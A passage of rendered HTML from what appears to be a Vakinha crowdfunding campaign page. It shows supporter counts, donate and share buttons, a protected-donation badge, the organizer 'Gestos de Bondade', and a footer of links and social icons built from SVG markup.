                              d="M10.359,1.461C12.487-.128,15.237,1,16.478,2.813a6.087,6.087,0,0,1,.628,5.262c-.919,2.99-4.948,5.935-7.435,6.082-1.9.113-4.081-1.152-6.184-2.808A16.06,16.06,0,0,0,9.062,15.22a1.6,1.6,0,0,0,1.216,0c3.649-1.445,7.792-5.228,8.46-9.055.42-2.411-.6-5.138-3.083-5.924a5.54,5.54,0,0,0-5.3,1.22"
                              transform="translate(-0.511 0)"
                              fill-rule="evenodd"
                              opacity="0.1"
                              style="
                                mix-blend-mode: multiply;
                                isolation: isolate;
                              "
                            ></path>
                            <g
                              id="___SVG_ID__121435__30___"
                              data-name="Grupo 910"
                              transform="translate(0.467 0)"
                              opacity="0.1"
                              style="
                                mix-blend-mode: multiply;
                                isolation: isolate;
                              "
                            >
                              <g
                                id="___SVG_ID__121435__29___"
                                data-name="Grupo 909"
                                clip-path="url(#___SVG_ID__121435__10___)"
                              >
                                <g
                                  id="___SVG_ID__121435__28___"
                                  data-name="Grupo 908"
                                  transform="translate(0 0)"
                                >
                                  <g
                                    id="___SVG_ID__121435__27___"
                                    data-name="Grupo 907"
                                    clip-path="url(#___SVG_ID__121435__12___)"
                                  >
                                    <rect
                                      id="___SVG_ID__121435__26___"
                                      data-name="Retângulo 414"
                                      width="8.688"
                                      height="4.87"
                                      transform="translate(0 -0.574)"
                                    ></rect>
                                  </g>
                                </g>
                              </g>
                            </g></svg></div
                        ><span class="sc-fqkvVR goucQz">1720</span></div
                      ><div class="sc-dhKdcB eLCTpX"
                        ><span class="sc-fqkvVR iPSKBg">Apoiadores</span
                        ><span class="sc-fqkvVR goucQz">6572</span></div
                      ></div
                    ></div
                  ><div class="sc-dhKdcB hvkCOw"
                    ><button type="button" class="sc-fPXMVe iIhxXP"
                      ><div class="sc-fqkvVR hXGXXh" data-cy="campaign-toolbar"
                        >Quero Ajudar</div
                      ></button
                    ><button type="button" class="sc-fPXMVe eHLLuN"
                      ><div class="sc-fqkvVR IPZdF" data-cy="campaign-toolbar"
                        >Compartilhar</div
                      ></button
                    ></div
                  ></div
                ><div class="sc-jXbUNg dttRqJ"></div
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="130"
                  height="28"
                  fill="none"
                  viewBox="0 0 130 28"
                >
                  <path
                    fill="#EEFFE6"
                    stroke="#009D4E"
                    stroke-width="0.75"
                    d="M122.398 3.375a7.227 7.227 0 0 1 7.227 7.227v6.796a7.227 7.227 0 0 1-7.227 7.227H8.375V3.375z"
                  ></path>
                  <path
                    fill="#009D4E"
                    d="M14.087.236a.7.7 0 0 1 .748 0l.515.326a.7.7 0 0 0 .636.057l.564-.228a.7.7 0 0 1 .736.133l.449.412a.7.7 0 0 0 .616.17l.596-.123a.7.7 0 0 1 .7.262l.368.486a.7.7 0 0 0 .575.277l.61-.015a.7.7 0 0 1 .641.383l.275.544a.7.7 0 0 0 .517.375l.602.094a.7.7 0 0 1 .563.492l.174.584a.7.7 0 0 0 .441.462l.576.2a.7.7 0 0 1 .466.584l.067.605a.7.7 0 0 0 .352.533l.53.3a.7.7 0 0 1 .354.658l-.042.608a.7.7 0 0 0 .25.587l.47.39a.7.7 0 0 1 .23.71l-.15.59a.7.7 0 0 0 .142.624l.392.466a.7.7 0 0 1 .1.741l-.253.554a.7.7 0 0 0 .029.638l.302.529a.7.7 0 0 1-.034.747l-.348.5a.7.7 0 0 0-.086.633l.203.574a.7.7 0 0 1-.167.73l-.431.429a.7.7 0 0 0-.198.607l.097.602a.7.7 0 0 1-.294.687l-.502.346a.7.7 0 0 0-.302.562l-.012.61a.7.7 0 0 1-.412.624l-.555.25a.7.7 0 0 0-.399.5l-.12.596a.7.7 0 0 1-.517.54l-.591.148a.7.7 0 0 0-.481.42l-.225.566a.7.7 0 0 1-.606.44l-.607.04a.7.7 0 0 0-.549.327l-.322.516a.7.7 0 0 1-.674.325l-.605-.07a.7.7 0 0 0-.598.225l-.41.45a.7.7 0 0 1-.721.2l-.583-.178a.7.7 0 0 0-.628.114l-.484.37a.7.7 0 0 1-.745.068l-.542-.278a.7.7 0 0 0-.638 0l-.542.278a.7.7 0 0 1-.745-.067l-.484-.37a.7.7 0 0 0-.628-.115l-.583.177a.7.7 0 0 1-.721-.199l-.41-.45a.7.7 0 0 0-.598-.225l-.605.07a.7.7 0 0 1-.674-.325l-.322-.516a.7.7 0 0 0-.549-.328l-.608-.04a.7.7 0 0 1-.605-.439l-.225-.566a.7.7 0 0 0-.481-.42l-.59-.147a.7.7 0 0 1-.518-.54l-.12-.598a.7.7 0 0 0-.399-.5l-.555-.25a.7.7 0 0 1-.412-.624l-.012-.609a.7.7 0 0 0-.303-.562l-.501-.346a.7.7 0 0 1-.294-.687l.097-.602a.7.7 0 0 0-.198-.607l-.431-.43a.7.7 0 0 1-.167-.729l.203-.574a.7.7 0 0 0-.086-.633l-.348-.5a.7.7 0 0 1-.034-.747l.302-.529a.7.7 0 0 0 .029-.638l-.253-.554a.7.7 0 0 1 .1-.741l.392-.466a.7.7 0 0 0 .142-.623l-.15-.59a.7.7 0 0 1 .23-.712l.469-.389a.7.7 0 0 0 .251-.587l-.042-.608a.7.7 0 0 1 .354-.658l.53-.3a.7.7 0 0 0 .352-.533l.067-.605a.7.7 0 0 1 .466-.585l.576-.2a.7.7 0 0 0 .441-.461l.174-.584a.7.7 0 0 1 .563-.492l.602-.094a.7.7 0 0 0 .517-.375l.275-.544a.7.7 0 0 1 .642-.383l.608.015a.7.7 0 0 0 .576-.277l.368-.486a.7.7 0 0 1 .7-.262l.596.123a.7.7 0 0 0 .616-.17l.448-.412a.7.7 0 0 1 .736-.133l.565.228a.7.7 0 0 0 .636-.057z"
                  ></path>
                  <path
                    fill="#025432"
                    stroke="#fff"
                    stroke-width="0.35"
                    d="M14.46 3.675c5.702 0 10.325 4.623 10.325 10.325S20.162 24.325 14.46 24.325 4.135 19.702 4.135 14 8.758 3.675 14.46 3.675Z"
                  ></path>
                  <path
                    fill="#EEFFE6"
                    d="M14.46 7.583 9.21 9.917v3.5c0 3.237 2.24 6.265 5.25 7 3.01-.735 5.25-3.763 5.25-7v-3.5zm0 6.411h4.084c-.309 2.404-1.913 4.544-4.083 5.215V14h-4.083v-3.325l4.083-1.814z"
                  ></path>
                  <path
                    fill="#025432"
                    d="M40.24 14.108q0 .636-.211 1.168-.212.532-.596.916a2.7 2.7 0 0 1-.924.596q-.54.212-1.2.212h-2.204v-5.784h2.204q.66 0 1.2.216.54.212.924.596.384.38.596.912t.212 1.168m-1.103 0q0-.476-.128-.852a1.7 1.7 0 0 0-.364-.64 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14h-1.124v4.072h1.124q.424 0 .76-.14.34-.14.576-.4.24-.264.364-.64.128-.38.128-.856m7.97 0q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.656 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.388-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.388.1.712.288.325.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.56 1.56 0 0 0-.576-.404 2 2 0 0 0-.76-.14 2 2 0 0 0-.764.14 1.6 1.6 0 0 0-.576.404q-.236.264-.364.644-.129.376-.128.852 0 .476.128.856.127.376.364.64.24.26.576.4.34.14.764.14t.76-.14q.34-.14.576-.4.236-.264.364-.64.128-.38.128-.856m5.321.708-.704-1.924a4 4 0 0 1-.108-.304 10 10 0 0 1-.112-.38q-.052.204-.108.384-.055.176-.108.308l-.7 1.916zm1.9 2.184h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18h-2.396l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096zm5.379-.836a2.3 2.3 0 0 1-.768.624q-.452.225-1.068.268l-.052.188q.376.088.528.236a.5.5 0 0 1 .152.36.43.43 0 0 1-.072.244.56.56 0 0 1-.2.184q-.128.076-.308.116t-.396.04q-.165 0-.308-.024a2 2 0 0 1-.28-.064l.092-.308q.024-.092.116-.092a.3.3 0 0 1 .12.028q.067.032.196.032.132 0 .196-.052.068-.048.068-.12 0-.116-.144-.168a3 3 0 0 0-.444-.092l.176-.512a2.8 2.8 0 0 1-1.04-.288 2.5 2.5 0 0 1-.784-.628 2.8 2.8 0 0 1-.496-.904 3.5 3.5 0 0 1-.172-1.124q0-.652.208-1.192.208-.544.584-.936a2.65 2.65 0 0 1 .904-.608q.524-.22 1.16-.22.632 0 1.12.208.492.208.836.544l-.36.5a.3.3 0 0 1-.084.084.22.22 0 0 1-.136.036.3.3 0 0 1-.124-.032 3 3 0 0 1-.14-.084 4 4 0 0 0-.176-.112 1.642 1.642 0 0 0-.54-.192 2 2 0 0 0-.4-.036q-.388 0-.712.14-.32.135-.552.4a1.8 1.8 0 0 0-.36.64q-.128.375-.128.86 0 .488.136.868.14.38.376.64a1.62 1.62 0 0 0 1.244.536q.22 0 .396-.024.18-.024.328-.076.152-.053.284-.132.136-.084.268-.204a.3.3 0 0 1 .084-.056.2.2 0 0 1 .092-.024q.088 0 .156.068zm4.193-1.348-.704-1.924a4 4 0 0 1-.108-.304 10 10 0 0 1-.112-.38q-.052.204-.108.384-.055.176-.108.308l-.7 1.916zM64.7 17h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18H60.68l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096zm-2.324-6.796q.089 0 .152-.036a.3.3 0 0 0 .108-.088.4.4 0 0 0 .064-.12.5.5 0 0 0 .02-.132h.604q0 .2-.056.384a1 1 0 0 1-.16.324.8.8 0 0 1-.26.224.7.7 0 0 1-.352.084.9.9 0 0 1-.356-.064 3 3 0 0 1-.272-.136l-.228-.14a.4.4 0 0 0-.208-.064.3.3 0 0 0-.156.036.3.3 0 0 0-.104.092.468.468 0 0 0-.08.256h-.612q0-.195.056-.38.055-.188.16-.328a.8.8 0 0 1 .26-.228.7.7 0 0 1 .356-.088q.204 0 .356.064.152.065.272.14l.224.136a.4.4 0 0 0 .212.064m8.667 3.904q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.656 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.387-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.387.1.712.288.325.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14q-.424 0-.764.14a1.6 1.6 0 0 0-.576.404q-.236.264-.364.644-.128.376-.128.852t.128.856q.128.376.364.64.24.26.576.4.34.14.764.14t.76-.14q.34-.14.576-.4.236-.264.364-.64.128-.38.128-.856m6.67.016q.296 0 .516-.072a1 1 0 0 0 .364-.212.9.9 0 0 0 .22-.336q.072-.2.072-.444 0-.232-.072-.42a.8.8 0 0 0-.216-.32.94.94 0 0 0-.364-.2 1.7 1.7 0 0 0-.52-.072h-.804v2.076zm0-2.908a3.3 3.3 0 0 1 1.004.136q.424.135.7.38.276.244.408.584.136.34.136.744 0 .42-.14.772a1.6 1.6 0 0 1-.42.6 1.95 1.95 0 0 1-.704.392q-.42.14-.984.14h-.804V17h-1.076v-5.784zm5.221 2.752q.305 0 .528-.076.228-.075.372-.208a.85.85 0 0 0 .22-.32 1.1 1.1 0 0 0 .072-.404q0-.44-.292-.676-.288-.236-.884-.236h-.688v1.92zM84.602 17h-.972q-.276 0-.4-.216l-1.216-1.852a.4.4 0 0 0-.152-.148.5.5 0 0 0-.24-.044h-.46V17h-1.076v-5.784h1.764q.588 0 1.008.124.424.12.692.34.272.22.4.528.128.304.128.672 0 .292-.088.552-.084.26-.248.472-.16.212-.4.372-.235.16-.54.252.104.06.192.144a1 1 0 0 1 .16.192zm6.463-2.892q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.657 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.388-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.388.1.712.288.324.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14 2 2 0 0 0-.764.14 1.6 1.6 0 0 0-.576.404q-.237.264-.364.644-.129.376-.128.852 0 .476.128.856.127.376.364.64.24.26.576.4.34.14.764.14.423 0 .76-.14.339-.14.576-.4.235-.264.364-.64.128-.38.128-.856m6.29-2.008H94.51V17h-1.076v-4.9H91.69v-.884h4.564zm2.236-.028v1.604h2.024v.828h-2.024v1.636h2.568V17h-3.648v-5.784h3.648v.856zm8.565 2.028v2.34a3.1 3.1 0 0 1-.94.476 3.7 3.7 0 0 1-1.064.148q-.708 0-1.284-.22a2.9 2.9 0 0 1-.98-.612 2.7 2.7 0 0 1-.624-.936 3.1 3.1 0 0 1-.22-1.188q0-.652.212-1.196t.6-.936q.392-.392.948-.608t1.248-.216q.351 0 .656.056.307.056.568.156.264.096.48.236t.396.308l-.308.488a.3.3 0 0 1-.188.144.34.34 0 0 1-.252-.06l-.264-.152a1.7 1.7 0 0 0-.296-.132 2.4 2.4 0 0 0-.364-.092 2.7 2.7 0 0 0-.464-.036 2 2 0 0 0-.776.144 1.6 1.6 0 0 0-.588.412 1.9 1.9 0 0 0-.376.644q-.132.375-.132.84 0 .496.14.888.144.388.4.66.26.268.624.412.363.14.812.14.32 0 .572-.068t.492-.184v-1.048h-.728a.23.23 0 0 1-.164-.056.2.2 0 0 1-.056-.144V14.1zm2.516 2.9h-1.08v-5.784h1.08zm6.831-2.892q0 .636-.212 1.168t-.596.916a2.7 2.7 0 0 1-.924.596q-.54.212-1.2.212h-2.204v-5.784h2.204q.66 0 1.2.216.54.212.924.596.384.38.596.912.213.532.212 1.168m-1.104 0q0-.476-.128-.852a1.7 1.7 0 0 0-.364-.64 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14h-1.124v4.072h1.124q.424 0 .76-.14.34-.14.576-.4.24-.264.364-.64.129-.38.128-.856m5.331.708-.704-1.924a4 4 0 0 1-.108-.304 8 8 0 0 1-.112-.38 5.972 5.972 0 0 1-.216.692l-.7 1.916zm1.9 2.184h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18h-2.396l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096z"
                  ></path></svg
                ><div class="sc-jXbUNg dttRqJ"></div
                ><div class="sc-dhKdcB rPUta"
                  ><div class="sc-dhKdcB AgBj"
                    ><div
                      class="sc-fd8687cd-4 SSRLq"
                      ><div class="lazyload-wrapper"
                        ><div
                          style="height: 45px"
                          class="lazyload-placeholder"
                        ></div></div></div
                    ><div
                      class="sc-fd8687cd-5 cNEqTm"
                      ><div class="sc-dhKdcB jzNLWM"
                        ><div class="sc-dhKdcB jJqXMD"
                          ><div class="sc-fqkvVR jLCljf"
                            >Gestos de Bondade</div
                          ></div
                        ><div class="sc-fqkvVR byHNhP"
                          >Ativo(a) desde
                          <!-- -->julho/2017</div
                        ></div
                      ></div
                    ></div
                  ></div
                ></div
              ></div
            ></div
          ></div
        ></div
      ><div class="sc-aXZVg gduZIE"><div class="sc-aXZVg gduZIE"></div></div
      ><footer id="footerContainer"
        ><div class="sc-dhKdcB VjoXe"
          ><div class="sc-aXZVg gduZIE"
            ><div class="sc-dhKdcB kNEmhv"
              ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="91"
                  height="24"
                  fill="none"
                  viewBox="0 0 57 15"
                >
                  <path
                    fill="#fff"
                    fill-rule="evenodd"
                    d="M2.368 0h11.55c.627.002 1.229.25 1.672.69.444.44.694 1.036.696 1.658v8.512q0 .055-.002.109V15l-3.076-1.79H2.368a2.39 2.39 0 0 1-1.672-.69A2.35 2.35 0 0 1 0 10.862V2.348A2.35 2.35 0 0 1 .696.69 2.39 2.39 0 0 1 2.368 0zm5.864 8.092q-.131 0-.262.017L5.795 4.368a1.48 1.48 0 0 0-.187-1.797 1.504 1.504 0 0 0-1.797-.294c-.29.154-.522.398-.66.694a1.475 1.475 0 0 0 .404 1.761c.253.21.568.33.897.344l2.215 3.805a1.907 1.907 0 0 0 .552 2.756 1.947 1.947 0 0 0 2.732-.748 1.9 1.9 0 0 0-.14-1.994l2.223-3.817c.33-.014.644-.135.897-.344s.429-.494.502-.812a1.48 1.48 0 0 0-.1-.948 1.5 1.5 0 0 0-.659-.694 1.51 1.51 0 0 0-1.797.295 1.48 1.48 0 0 0-.185 1.795l-2.18 3.741a2 2 0 0 0-.278-.021z"
                    clip-rule="evenodd"
                  ></path>
                  <path
                    fill="#fff"
                    d="M19.644 5.711a1.8 1.8 0 0 1-.098-.41.8.8 0 0 1 .202-.595.76.76 0 0 1 .57-.246.8.8 0 0 1 .518.19.82.82 0 0 1 .276.485l1.067 3.656h.02l1.067-3.656a.82.82 0 0 1 .276-.486.8.8 0 0 1 .519-.19.75.75 0 0 1 .57.247.78.78 0 0 1 .202.596q-.024.211-.098.41l-1.502 4.253c-.152.432-.253.576-1.045.576s-.891-.144-1.043-.576zM30.37 8.832q.03.55.166 1.085a.68.68 0 0 1-.728.62.87.87 0 0 1-.897-.567.9.9 0 0 1-.051-.374 2.78 2.78 0 0 1-2.205.94 1.72 1.72 0 0 1-1.657-.988 1.7 1.7 0 0 1-.162-.66c0-1.34 1.014-1.716 2.25-1.86l.98-.11c.383-.042.695-.133.695-.6s-.475-.664-1.015-.664c-1.193 0-1.224.886-1.864.886a.64.64 0 0 1-.682-.62c0-.641.904-1.46 2.558-1.46 1.544 0 2.613.498 2.613 1.66zm-1.61-1.163a1.44 1.44 0 0 1-.696.255l-.584.089c-.673.1-1.037.31-1.037.796 0 .366.341.664.895.664.883 0 1.423-.575 1.423-1.172zM31.35 3.226c0-.21.08-.412.222-.561a.74.74 0 0 1 .537-.233c.201 0 .394.084.536.233s.222.35.222.56v3.607l1.686-1.956a.8.8 0 0 1 .26-.216q.152-.079.322-.088c.184.004.36.08.492.212a.78.78 0 0 1 .225.505.66.66 0 0 1-.054.29c-.04.09-.1.17-.174.232l-1.125 1.23 1.58 2.216a.9.9 0 0 1 .157.511.8.8 0 0 1-.209.539.75.75 0 0 1-.899.144.8.8 0 0 1-.295-.28l-1.434-2.12-.53.49v1.206c0 .21-.08.412-.223.561a.74.74 0 0 1-.537.232.74.74 0 0 1-.536-.232.8.8 0 0 1-.222-.56zM37.457 2.432a.8.8 0 0 1 .517.187.82.82 0 0 1 .201 1.022.808.808 0 0 1-1.395.069.83.83 0 0 1 .101-1.037.8.8 0 0 1 .576-.24m-.782 2.963a.8.8 0 0 1 .483-.73.777.777 0 0 1 1.022.427q.06.146.06.303V9.75c0 .21-.083.41-.23.558a.78.78 0 0 1-1.106 0 .8.8 0 0 1-.23-.558zM39.086 5.27c0-.487.214-.808.705-.808.492 0 .706.321.706.808v.209h.022c.208-.32.49-.58.821-.758s.699-.268 1.071-.261c.941 0 1.968.487 1.968 2.127v3.145c0 .215-.083.42-.229.572a.77.77 0 0 1-.552.237.77.77 0 0 1-.552-.237.82.82 0 0 1-.228-.572V6.907c0-.654-.31-1.119-.984-1.119-.32.007-.625.145-.847.384a1.28 1.28 0 0 0-.34.89v2.669c0 .214-.082.42-.229.572a.77.77 0 0 1-.552.236.77.77 0 0 1-.552-.236.82.82 0 0 1-.228-.572zM45.6 3.226a.8.8 0 0 1 .228-.561.774.774 0 0 1 1.104 0 .8.8 0 0 1 .23.56V5.41h.02c.204-.27.468-.488.771-.634.304-.146.637-.215.972-.203.94 0 1.968.478 1.968 2.087v3.087a.8.8 0 0 1-.229.561.774.774 0 0 1-1.104 0 .8.8 0 0 1-.228-.561V6.974c0-.641-.31-1.098-.984-1.098-.32.007-.624.142-.847.376a1.24 1.24 0 0 0-.34.874v2.62a.8.8 0 0 1-.228.56.774.774 0 0 1-1.104 0 .8.8 0 0 1-.229-.56zM56.834 8.832q.03.55.166 1.085a.68.68 0 0 1-.466.59.7.7 0 0 1-.262.03.87.87 0 0 1-.897-.567.9.9 0 0 1-.051-.374 2.78 2.78 0 0 1-2.204.94 1.72 1.72 0 0 1-1.657-.988 1.7 1.7 0 0 1-.163-.66c0-1.34 1.014-1.716 2.25-1.86l.98-.11c.386-.042.695-.133.695-.6s-.474-.664-1.014-.664c-1.194 0-1.224.886-1.864.886a.64.64 0 0 1-.682-.62c0-.641.904-1.46 2.557-1.46 1.544 0 2.614.498 2.614 1.66zm-1.61-1.163a1.44 1.44 0 0 1-.695.255l-.585.089c-.672.1-1.036.31-1.036.796 0 .366.34.664.895.664.882 0 1.422-.575 1.422-1.172z"
                  ></path></svg
              ><div class="sc-fqkvVR bVrSfe"
                ><div class="sc-dhKdcB AgBj sc-c0475efa-0 kDaZxR"
                  ><span><style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms
                          cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }</style
                    ><svg
                      class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv"
                      focusable="false"
                      aria-hidden="true"
                      viewBox="0 0 24 24"
                      data-testid="InstagramIcon"
                    >
                      <path
                        d="M7.8 2h8.4C19.4 2 22 4.6 22 7.8v8.4a5.8 5.8 0 0 1-5.8 5.8H7.8C4.6 22 2 19.4 2 16.2V7.8A5.8 5.8 0 0 1 7.8 2m-.2 2A3.6 3.6 0 0 0 4 7.6v8.8C4 18.39 5.61 20 7.6 20h8.8a3.6 3.6 0 0 0 3.6-3.6V7.6C20 5.61 18.39 4 16.4 4H7.6m9.65 1.5a1.25 1.25 0 0 1 1.25 1.25A1.25 1.25 0 0 1 17.25 8 1.25 1.25 0 0 1 16 6.75a1.25 1.25 0 0 1 1.25-1.25M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3z"
                      ></path></svg></span><div></div
                  ><span><style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms
                          cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }</style
                    ><svg
                      class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv"
                      focusable="false"
                      aria-hidden="true"
                      viewBox="0 0 24 24"
                      data-testid="FacebookIcon"
                    >
                      <path
                        d="M5 3h14a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2m13 2h-2.5A3.5 3.5 0 0 0 12 8.5V11h-2v3h2v7h3v-7h3v-3h-3V9a1 1 0 0 1 1-1h2V5z"
                      ></path></svg></span><div></div
                  ><span><style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms
                          cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }</style
                    ><svg
                      class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv"
                      focusable="false"
                      aria-hidden="true"
                      viewBox="0 0 24 24"
                      data-testid="YouTubeIcon"
                    >
                      <path
                        d="M10 15l5.19-3L10 9v6m11.56-7.83c.13.47.22 1.1.28 1.9.07.8.1 1.49.1 2.09L22 12c0 2.19-.16 3.8-.44 4.83-.25.9-.83 1.48-1.73 1.73-.47.13-1.33.22-2.65.28-1.3.07-2.49.1-3.59.1L12 19c-4.19 0-6.8-.16-7.83-.44-.9-.25-1.48-.83-1.73-1.73-.13-.47-.22-1.1-.28-1.9-.07-.8-.1-1.49-.1-2.09L2 12c0-2.19.16-3.8.44-4.83.25-.9.83-1.48 1.73-1.73.47-.13 1.33-.22 2.65-.28 1.3-.07 2.49-.1 3.59-.1L12 5c4.19 0 6.8.16 7.83.44.9.25 1.48.83 1.73 1.73z"
                      ></path></svg></span><div></div
                  ><span><style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms
                          cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }</style
                    ><svg
                      class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv"
                      focusable="false"
                      aria-hidden="true"
                      viewBox="0 0 24 24"
                      data-testid="XIcon"
                    >
                      <path
                        d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"
                      ></path></svg></span><div></div
                  ><span><svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="800"
                      height="800"
                      fill="none"
                      viewBox="0 0 24 24"
                    >
                      <path
                        stroke="#000"
                        stroke-linejoin="round"
                        d="M16.822 5.134A4.75 4.75 0 0 1 15.648 2h-.919m2.093 3.134a4.77 4.77 0 0 0 3.605 1.649v3.436a8.17 8.17 0 0 1-4.78-1.537v6.989c0 3.492-2.839 6.329-6.323 6.329-1.824 0-3.47-.78-4.626-2.02A6.3 6.3 0 0 1 3 15.67c0-3.44 2.756-6.245 6.17-6.32m7.652-4.216-.054-.035M6.986 17.352a2.86 2.86 0 0 1-.548-1.686 2.89 2.89 0 0 1 2.886-2.888c.297 0 .585.05.854.134v-3.51a6 6 0 0 0-.854-.06c-.051 0-.462.027-.513.027M14.724 2H12.21l-.005 13.778a2.89 2.89 0 0 1-2.881 2.781 2.9 2.9 0 0 1-2.343-1.203"
                      ></path></svg></span></div></div></div
            ><div class="sc-dhKdcB dVQJTD"
              ><div class="sc-gEvEer eWGeoZ"
                ><div class="sc-eqUAAy khhZFc"
                  ><h6 class="sc-fqkvVR dYbDsS">Links rápidos</h6
                  ><div class="sc-dhKdcB hBpCqX sc-c0475efa-1 kIKhCQ"
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Quem somos</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Vaquinhas</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Criar vaquinha</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Vaquinhas mais amadas</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Soluções para ONGs</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Eventos do Vakinha</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Política de privacidade</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Termos de uso</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Dúvidas frequentes</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Taxas e prazos</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Loja de corações</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Vakinha Premiada</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Blog do Vakinha</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Segurança e transparência</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Busca por recibo</span></div
                    ><div class="sc-fqkvVR dbiAsa"
                      ><span>Verificação de links</span></div
                    ></div
                  ></div
                ><div class="sc-eqUAAy fvLRqu"
                  ><div class="sc-dhKdcB boCRhK"
                    ><h6 class="sc-fqkvVR dYbDsS">Fale conosco</h6></div
                  ><div class="sc-dhKdcB gNjXXT"
                    ><div class="sc-fqkvVR dbiAsa"
                        >Clique aqui para falar conosco</div
                      ></div
                  ><div class="sc-dhKdcB hCpJZL"
                    ><div class="sc-dhKdcB jgvNkE"
                      ><div class="sc-fqkvVR iZiXAq"
                        ><div>De Segunda à Sexta</div
